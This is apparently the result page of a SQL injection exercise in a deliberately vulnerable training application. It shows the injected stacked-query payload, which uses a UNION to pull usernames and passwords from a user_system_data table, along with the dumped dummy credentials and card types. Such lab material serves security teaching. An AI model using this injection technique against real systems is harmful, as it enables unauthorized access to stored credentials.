 Name: Get Account Info
Password: Check Password
You have succeeded:
LAST_NAME, CC_TYPE,
Goat, VISA,
Hershey, AMEX,
Hershey, MC,
Monkey, CM,
Plane, AMEX,
Plane, MC,
Sand, AMEX,
Sand, MC,
Smith, AMEX,
Smith, MC,
Snow, MC,
Snow, VISA,
Something, AMEX,
dave, passW0rD,
jdoe, passwd2,
jeff, jeff,
jplane, passwd3,
jsnow, passwd1,
youaretheweakestlink, AMEX,
youaretheweakestlink, MC,
Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = '1';select
last_name, cc_type from user_data union select user_name, password from
user_system_data;--'